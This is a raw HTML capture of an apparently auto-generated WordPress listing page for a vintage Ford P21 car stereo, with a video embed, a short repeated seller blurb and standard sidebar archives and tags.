

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oyezoyez.ca/ford-stereo-radio-p21-fiesta-mk1-mk2-escort-mk3-cortina-capri-rs-xr/
body_size: 5986
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <title>Ford Stereo/ Radio P21, Fiesta Mk1 Mk2, Escort Mk3, Cortina, Capri, Rs, Xr | Oyez Oyez</title>  
<style type='text/css'></style><link rel="alternate" type="application/rss+xml" title="Oyez Oyez &raquo; Feed" href="https://oyezoyez.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oyez Oyez &raquo; Comments Feed" href="https://oyezoyez.ca/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///oyezoyez.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='maryanne-style-css'  href='https:///oyezoyez.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='maryanne-google-font-default-css'  href='//fonts.googleapis.com/css?family=Dosis&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///oyezoyez.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///oyezoyez.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///oyezoyez.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///oyezoyez.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///oyezoyez.ca/wp-content/themes/default/js/html5.js?ver=3.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oyezoyez.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oyezoyez.ca/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Star Wars Code 3 Luke Skywalker Signature Edition X-wing Mib #564 Star Wars Celebration' href='https://oyezoyez.ca/star-wars-code-3-luke-skywalker-signature-edition-x-wing-mib-564-star-wars-celebration/' />
<link rel='next' title='Early Native American Navajo Sterling Silver Hat Band Green Blue Turquoise Large' href='https://oyezoyez.ca/early-native-american-navajo-sterling-silver-hat-band-green-blue-turquoise-large/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://oyezoyez.ca/ford-stereo-radio-p21-fiesta-mk1-mk2-escort-mk3-cortina-capri-rs-xr/' />
<link rel='shortlink' href='https://oyezoyez.ca/?p=692' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/wivyz.js"></script>
<script type="text/javascript" src="/hozuna.js"></script>
  
</head>
 
<body class="single single-post postid-692 single-format-standard" id="wrapper">  
<div id="left-sidebar">
    <div class="site-headline-box">
      <p class="site-title"><a href="https://oyezoyez.ca/">Oyez Oyez</a></p>
      <p class="site-description"></p>
    </div>
    <div class="menu-box">
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://oyezoyez.ca/contact/">Contact</a></li><li class="page_item page-item-8"><a href="https://oyezoyez.ca/terms-of-use/">Terms of Use</a></li></ul></div>
    </div>
</div> <!-- end of left-sidebar -->
  
<div id="container">
  <div id="headline-wrapper">
    <h1 class="content-headline">Ford Stereo/ Radio P21, Fiesta Mk1 Mk2, Escort Mk3, Cortina, Capri, Rs, Xr</h1>
  </div>  
  
  <div id="main-content">    
    <div id="content">    
<img width="150" height="84" src="https://oyezoyez.ca/wp-content/pictures/stereo-vz7.jpg" class="attachment-post-thumbnail wp-post-image" alt="stereo-vz7" />    <p class="post-meta">
      <span class="post-info-author">Author: <a href="https://oyezoyez.ca/author/admin/" title="Posts by admin" rel="author">admin</a></span>
      <span class="post-info-date">March 15, 2024</span>
    </p>
    <div class="post-info">
      <p class="post-category"><span class="post-info-category"><a href="https://oyezoyez.ca/category/cortina/" rel="category tag">cortina</a></span></p>
      <p class="post-tags"><span class="post-info-tags"><a href="https://oyezoyez.ca/tag/capri/" rel="tag">capri</a>, <a href="https://oyezoyez.ca/tag/cortina/" rel="tag">cortina</a>, <a href="https://oyezoyez.ca/tag/escort/" rel="tag">escort</a>, <a href="https://oyezoyez.ca/tag/fiesta/" rel="tag">fiesta</a>, <a href="https://oyezoyez.ca/tag/radio/" rel="tag">radio</a>, <a href="https://oyezoyez.ca/tag/stereo/" rel="tag">stereo</a></span></p>
    </div>
      <div class="entry-content">
Caffeine u0026 Cortina 2 Retropower Cosworth Duratec MK1<br/><iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/yu3E1zNjC0k" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/>Ford Stereo/ Radio P21, Fiesta Mk1 Mk2, Escort Mk3, Cortina, Capri, Rs, Xr. Perfect for <a href="https://fordescortcortinagroup.com/en/ford_stereo_radio_p21_fiesta_mk1_mk2_escort_mk3_cortina_capri_rs_xr.html">concourse</a> in excellent Condition. The seller is nush73 and is located in this country GB. The seller is nush73 and is located in this country GB.<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://oyezoyez.ca/ford-stereo-radio-p21-fiesta-mk1-mk2-escort-mk3-cortina-capri-rs-xr/" data-a2a-title="Ford Stereo/ Radio P21, Fiesta Mk1 Mk2, Escort Mk3, Cortina, Capri, Rs, Xr"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Foyezoyez.ca%2Fford-stereo-radio-p21-fiesta-mk1-mk2-escort-mk3-cortina-capri-rs-xr%2F&amp;linkname=Ford%20Stereo%2F%20Radio%20P21%2C%20Fiesta%20Mk1%20Mk2%2C%20Escort%20Mk3%2C%20Cortina%2C%20Capri%2C%20Rs%2C%20Xr" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Foyezoyez.ca%2Fford-stereo-radio-p21-fiesta-mk1-mk2-escort-mk3-cortina-capri-rs-xr%2F&amp;linkname=Ford%20Stereo%2F%20Radio%20P21%2C%20Fiesta%20Mk1%20Mk2%2C%20Escort%20Mk3%2C%20Cortina%2C%20Capri%2C%20Rs%2C%20Xr" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Foyezoyez.ca%2Fford-stereo-radio-p21-fiesta-mk1-mk2-escort-mk3-cortina-capri-rs-xr%2F&amp;linkname=Ford%20Stereo%2F%20Radio%20P21%2C%20Fiesta%20Mk1%20Mk2%2C%20Escort%20Mk3%2C%20Cortina%2C%20Capri%2C%20Rs%2C%20Xr" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://oyezoyez.ca/ford-stereo-radio-p21-fiesta-mk1-mk2-escort-mk3-cortina-capri-rs-xr/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div><div id="maryanne-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://oyezoyez.ca/star-wars-code-3-luke-skywalker-signature-edition-x-wing-mib-564-star-wars-celebration/" title="Star Wars Code 3 Luke Skywalker Signature Edition X-wing Mib #564 Star Wars Celebration">&larr; Previous post</a></p>
	<p class="nav-next"><a href="https://oyezoyez.ca/early-native-american-navajo-sterling-silver-hat-band-green-blue-turquoise-large/" title="Early Native American Navajo Sterling Silver Hat Band Green Blue Turquoise Large">Next post &rarr;</a></p>
   </div>
</div>

<div id="comments" class="comments-area comments-area-post">

	
			
</div><!-- #comments .comments-area -->      </div>  
    </div> <!-- end of content -->
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://oyezoyez.ca/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="image" src="https://oyezoyez.ca/wp-content/themes/default/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		<p class="sidebar-headline">Recent Posts</p>		<ul>
					<li>
				<a href="https://oyezoyez.ca/centrale-blue-and-me-51989250-fiatlanciaalfa-romeopsa-bluetooth-neuve/">Centrale Blue And Me 51989250 Fiat/lancia/alfa Romeo/psa Bluetooth Neuve</a>
						</li>
					<li>
				<a href="https://oyezoyez.ca/kitchenaid-limited-edition-copper-6-quart-kp26m8xcp-575w-stand-mixer-rare/">Kitchenaid Limited Edition Copper 6 Quart Kp26m8xcp 575w Stand Mixer Rare</a>
						</li>
					<li>
				<a href="https://oyezoyez.ca/brand-new-thompson-x11-1-twin-tub-washing-machine-full-size/">Brand New Thompson X11-1 Twin Tub Washing Machine Full Size</a>
						</li>
					<li>
				<a href="https://oyezoyez.ca/land-rover-discovery-sport-left-side-power-folding-door-mirrorblind-spot-assist-blind-spot-mirrors/">Land Rover Discovery Sport Left Side Power Folding Door Mirror+Blind Spot Assist Blind Spot Mirrors</a>
						</li>
					<li>
				<a href="https://oyezoyez.ca/sata-minijet-4400-b-1-4-hvlp-sata-mini-jet-spray-gun-with-pps-adapter/">Sata Minijet 4400 B 1.4 Hvlp Sata Mini Jet Spray Gun With Pps Adapter</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"><p class="sidebar-headline">Archives</p>		<ul>
	<li><a href='https://oyezoyez.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://oyezoyez.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://oyezoyez.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://oyezoyez.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://oyezoyez.ca/2025/09/'>September 2025</a></li>
	<li><a href='https://oyezoyez.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://oyezoyez.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://oyezoyez.ca/2025/06/'>June 2025</a></li>
	<li><a href='https://oyezoyez.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://oyezoyez.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://oyezoyez.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://oyezoyez.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://oyezoyez.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://oyezoyez.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://oyezoyez.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://oyezoyez.ca/2024/08/'>August 2024</a></li>
	<li><a href='https://oyezoyez.ca/2024/07/'>July 2024</a></li>
	<li><a href='https://oyezoyez.ca/2024/06/'>June 2024</a></li>
	<li><a href='https://oyezoyez.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://oyezoyez.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://oyezoyez.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://oyezoyez.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://oyezoyez.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://oyezoyez.ca/2023/09/'>September 2023</a></li>
	<li><a href='https://oyezoyez.ca/2023/07/'>July 2023</a></li>
	<li><a href='https://oyezoyez.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://oyezoyez.ca/2022/11/'>November 2022</a></li>
	<li><a href='https://oyezoyez.ca/2022/10/'>October 2022</a></li>
	<li><a href='https://oyezoyez.ca/2022/07/'>July 2022</a></li>
	<li><a href='https://oyezoyez.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://oyezoyez.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://oyezoyez.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://oyezoyez.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://oyezoyez.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://oyezoyez.ca/2021/12/'>December 2021</a></li>
	<li><a href='https://oyezoyez.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://oyezoyez.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://oyezoyez.ca/2021/04/'>April 2021</a></li>
	<li><a href='https://oyezoyez.ca/2021/03/'>March 2021</a></li>
	<li><a href='https://oyezoyez.ca/2020/12/'>December 2020</a></li>
	<li><a href='https://oyezoyez.ca/2020/08/'>August 2020</a></li>
	<li><a href='https://oyezoyez.ca/2020/07/'>July 2020</a></li>
	<li><a href='https://oyezoyez.ca/2019/11/'>November 2019</a></li>
	<li><a href='https://oyezoyez.ca/2019/10/'>October 2019</a></li>
	<li><a href='https://oyezoyez.ca/2019/08/'>August 2019</a></li>
	<li><a href='https://oyezoyez.ca/2019/06/'>June 2019</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"><p class="sidebar-headline">Categories</p>		<ul>
	<li class="cat-item cat-item-2164"><a href="https://oyezoyez.ca/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://oyezoyez.ca/category/agricultural/" >agricultural</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://oyezoyez.ca/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://oyezoyez.ca/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://oyezoyez.ca/category/blackline/" >blackline</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://oyezoyez.ca/category/blind-spot-mirrors/" >blind spot mirrors</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://oyezoyez.ca/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://oyezoyez.ca/category/bobblehead/" >bobblehead</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://oyezoyez.ca/category/brothers/" >brothers</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://oyezoyez.ca/category/cabriolet/" >cabriolet</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://oyezoyez.ca/category/category-archives-iconic/" >category archives iconic</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://oyezoyez.ca/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://oyezoyez.ca/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://oyezoyez.ca/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://oyezoyez.ca/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://oyezoyez.ca/category/currency/" >currency</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://oyezoyez.ca/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://oyezoyez.ca/category/dodgeville/" >dodgeville</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://oyezoyez.ca/category/dualfriction/" >dualfriction</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://oyezoyez.ca/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://oyezoyez.ca/category/fishing-rod-holder/" >fishing rod holder</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://oyezoyez.ca/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://oyezoyez.ca/category/glassware/" >glassware</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://oyezoyez.ca/category/greenfield/" >greenfield</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://oyezoyez.ca/category/hoodpanelsticker/" >hoodpanelsticker</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://oyezoyez.ca/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://oyezoyez.ca/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://oyezoyez.ca/category/jouvenel/" >jouvenel</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://oyezoyez.ca/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://oyezoyez.ca/category/lenticular/" >lenticular</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://oyezoyez.ca/category/main-menu/" >main menu</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://oyezoyez.ca/category/megarare/" >megarare</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://oyezoyez.ca/category/mindbender/" >mindbender</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://oyezoyez.ca/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://oyezoyez.ca/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://oyezoyez.ca/category/monoblock/" >monoblock</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://oyezoyez.ca/category/motorhome/" >motorhome</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://oyezoyez.ca/category/mouthpiece/" >mouthpiece</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://oyezoyez.ca/category/nosolderingfree/" >nosolderingfree</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://oyezoyez.ca/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://oyezoyez.ca/category/periscope/" >periscope</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://oyezoyez.ca/category/personposition/" >personposition</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://oyezoyez.ca/category/populaire/" >populaire</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://oyezoyez.ca/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://oyezoyez.ca/category/professionnal/" >professionnal</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://oyezoyez.ca/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://oyezoyez.ca/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://oyezoyez.ca/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://oyezoyez.ca/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://oyezoyez.ca/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://oyezoyez.ca/category/spot-light-lamp/" >spot light lamp</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://oyezoyez.ca/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://oyezoyez.ca/category/star-wars-celebration/" >star wars celebration</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://oyezoyez.ca/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://oyezoyez.ca/category/superclean/" >superclean</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://oyezoyez.ca/category/swingarm/" >swingarm</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://oyezoyez.ca/category/tap-handle-collection/" >tap handle collection</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://oyezoyez.ca/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://oyezoyez.ca/category/tickets/" >tickets</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://oyezoyez.ca/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://oyezoyez.ca/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://oyezoyez.ca/category/used-lathe-tooling/" >used lathe tooling</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://oyezoyez.ca/category/vintage-boat-parts/" >vintage boat parts</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://oyezoyez.ca/category/waterless/" >waterless</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://oyezoyez.ca/category/westbrook/" >westbrook</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"><p class="sidebar-headline">Calendar</p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://oyezoyez.ca/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://oyezoyez.ca/2026/01/09/" title="Kitchenaid Limited Edition Copper 6 Quart Kp26m8xcp 575w Stand Mixer Rare">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td><a href="https://oyezoyez.ca/2026/01/28/" title="Centrale Blue And Me 51989250 Fiat/lancia/alfa Romeo/psa Bluetooth Neuve">28</a></td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"><p class="sidebar-headline">Keywords Cloud</p><div class="tagcloud"><a href='https://oyezoyez.ca/tag/american/' class='tag-link-937' title='2 topics' style='font-size: 14.3pt;'>american</a>
<a href='https://oyezoyez.ca/tag/antique/' class='tag-link-154' title='2 topics' style='font-size: 14.3pt;'>antique</a>
<a href='https://oyezoyez.ca/tag/autographed/' class='tag-link-575' title='3 topics' style='font-size: 18.5pt;'>autographed</a>
<a href='https://oyezoyez.ca/tag/battery/' class='tag-link-266' title='2 topics' style='font-size: 14.3pt;'>battery</a>
<a href='https://oyezoyez.ca/tag/beer/' class='tag-link-1323' title='2 topics' style='font-size: 14.3pt;'>beer</a>
<a href='https://oyezoyez.ca/tag/bobblehead/' class='tag-link-1619' title='2 topics' style='font-size: 14.3pt;'>bobblehead</a>
<a href='https://oyezoyez.ca/tag/brand/' class='tag-link-412' title='2 topics' style='font-size: 14.3pt;'>brand</a>
<a href='https://oyezoyez.ca/tag/bronze/' class='tag-link-44' title='3 topics' style='font-size: 18.5pt;'>bronze</a>
<a href='https://oyezoyez.ca/tag/caravan/' class='tag-link-1889' title='2 topics' style='font-size: 14.3pt;'>caravan</a>
<a href='https://oyezoyez.ca/tag/china/' class='tag-link-101' title='2 topics' style='font-size: 14.3pt;'>china</a>
<a href='https://oyezoyez.ca/tag/collection/' class='tag-link-163' title='2 topics' style='font-size: 14.3pt;'>collection</a>
<a href='https://oyezoyez.ca/tag/complete/' class='tag-link-174' title='2 topics' style='font-size: 14.3pt;'>complete</a>
<a href='https://oyezoyez.ca/tag/copper/' class='tag-link-1566' title='2 topics' style='font-size: 14.3pt;'>copper</a>
<a href='https://oyezoyez.ca/tag/deere/' class='tag-link-439' title='2 topics' style='font-size: 14.3pt;'>deere</a>
<a href='https://oyezoyez.ca/tag/edition/' class='tag-link-410' title='4 topics' style='font-size: 22pt;'>edition</a>
<a href='https://oyezoyez.ca/tag/electric/' class='tag-link-443' title='2 topics' style='font-size: 14.3pt;'>electric</a>
<a href='https://oyezoyez.ca/tag/field/' class='tag-link-1997' title='2 topics' style='font-size: 14.3pt;'>field</a>
<a href='https://oyezoyez.ca/tag/fits/' class='tag-link-437' title='2 topics' style='font-size: 14.3pt;'>fits</a>
<a href='https://oyezoyez.ca/tag/ford/' class='tag-link-475' title='2 topics' style='font-size: 14.3pt;'>ford</a>
<a href='https://oyezoyez.ca/tag/glass/' class='tag-link-61' title='2 topics' style='font-size: 14.3pt;'>glass</a>
<a href='https://oyezoyez.ca/tag/green/' class='tag-link-456' title='2 topics' style='font-size: 14.3pt;'>green</a>
<a href='https://oyezoyez.ca/tag/guitar/' class='tag-link-421' title='2 topics' style='font-size: 14.3pt;'>guitar</a>
<a href='https://oyezoyez.ca/tag/john/' class='tag-link-438' title='2 topics' style='font-size: 14.3pt;'>john</a>
<a href='https://oyezoyez.ca/tag/large/' class='tag-link-366' title='2 topics' style='font-size: 14.3pt;'>large</a>
<a href='https://oyezoyez.ca/tag/light/' class='tag-link-147' title='2 topics' style='font-size: 14.3pt;'>light</a>
<a href='https://oyezoyez.ca/tag/limited/' class='tag-link-948' title='3 topics' style='font-size: 18.5pt;'>limited</a>
<a href='https://oyezoyez.ca/tag/machine/' class='tag-link-801' title='2 topics' style='font-size: 14.3pt;'>machine</a>
<a href='https://oyezoyez.ca/tag/metal/' class='tag-link-4' title='1 topic' style='font-size: 8pt;'>metal</a>
<a href='https://oyezoyez.ca/tag/model/' class='tag-link-745' title='2 topics' style='font-size: 14.3pt;'>model</a>
<a href='https://oyezoyez.ca/tag/native/' class='tag-link-1983' title='2 topics' style='font-size: 14.3pt;'>native</a>
<a href='https://oyezoyez.ca/tag/nouveau/' class='tag-link-103' title='2 topics' style='font-size: 14.3pt;'>nouveau</a>
<a href='https://oyezoyez.ca/tag/original/' class='tag-link-538' title='4 topics' style='font-size: 22pt;'>original</a>
<a href='https://oyezoyez.ca/tag/pieces/' class='tag-link-115' title='2 topics' style='font-size: 14.3pt;'>pieces</a>
<a href='https://oyezoyez.ca/tag/power/' class='tag-link-1030' title='2 topics' style='font-size: 14.3pt;'>power</a>
<a href='https://oyezoyez.ca/tag/rare/' class='tag-link-70' title='4 topics' style='font-size: 22pt;'>rare</a>
<a href='https://oyezoyez.ca/tag/replacement/' class='tag-link-1235' title='2 topics' style='font-size: 14.3pt;'>replacement</a>
<a href='https://oyezoyez.ca/tag/signed/' class='tag-link-509' title='2 topics' style='font-size: 14.3pt;'>signed</a>
<a href='https://oyezoyez.ca/tag/silver/' class='tag-link-121' title='2 topics' style='font-size: 14.3pt;'>silver</a>
<a href='https://oyezoyez.ca/tag/sport/' class='tag-link-1465' title='2 topics' style='font-size: 14.3pt;'>sport</a>
<a href='https://oyezoyez.ca/tag/stainless/' class='tag-link-940' title='2 topics' style='font-size: 14.3pt;'>stainless</a>
